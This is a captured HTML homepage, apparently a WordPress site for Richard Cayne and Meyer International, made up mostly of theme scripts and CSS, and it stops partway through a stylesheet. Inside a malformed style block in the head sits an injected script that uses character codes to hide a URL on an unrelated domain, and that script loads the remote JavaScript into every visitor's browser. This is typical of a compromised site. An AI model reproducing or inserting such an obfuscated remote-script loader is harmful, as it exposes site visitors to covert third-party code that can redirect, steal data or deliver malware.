

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardcayne.com/
body_size: 18907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Richard Cayne Meyer International - Bangkok, Thailand, Tokyo, Japan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://richardcayne.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[208,245] -->
<meta name="description"  content="Richard Cayne is a Managing Director at firm known as Meyer International Ltd or in Bangkok, Thailand and Meyer Asset Management Ltd in Tokyo, Japan." />

<meta name="keywords"  content="Richard Cayne Thailand, Richard Cayne Tokyo, Richard Cayne Japan, Richard Cayne Meyer, Richard Cayne Meyer International, Meyer Asset Management Ltd Tokyo, Richard Cayne Meyer Asset Management Ltd Tokyo, Richard Cayne Meyer Asset Management Ltd Japan" />

<link rel="canonical" href="https://richardcayne.com/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardcayne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardcayne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Home Comments Feed" href="https://richardcayne.com/home-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardcayne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardcayne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://richardcayne.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://richardcayne.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://richardcayne.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://richardcayne.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://richardcayne.com/?sccss=1&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://richardcayne.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.0.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.9' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://richardcayne.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardcayne.com/wp-json/wp/v2/pages/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardcayne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardcayne.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardcayne.com/' />
<link rel="alternate" type="application/json+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardcayne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardcayne.com%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/richardcayne.com","headline":"","description":"Meyer Asset Management Ltd."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/richardcayne.com","headline":"","description":"Meyer Asset Management Ltd.","copyrightYear":"2015"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"https:\/\/www.richardcayne.com#person","name":"Richard Cayne","url":"https:\/\/www.richardcayne.com","sameAs":["https:\/\/www.facebook.com\/richard.cayne.1","https:\/\/twitter.com\/richard_cayne","https:\/\/www.instagram.com\/richardmeyercayne\/","https:\/\/www.youtube.com\/channel\/UCXTx74n_uLaAAYr-3YOgS0w","https:\/\/www.linkedin.com\/in\/richard-cayne-589136\/","https:\/\/www.pinterest.com\/richardbkk\/_saved\/"]}</script>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/richardcayne.com\/wp-admin\/","wpRestNonce":"b3ed772503","wpRestUrl":"https:\/\/richardcayne.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://richardcayne.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/richardcayne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="https:\/\/richardcayne.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #cb9558;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #cb9558 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
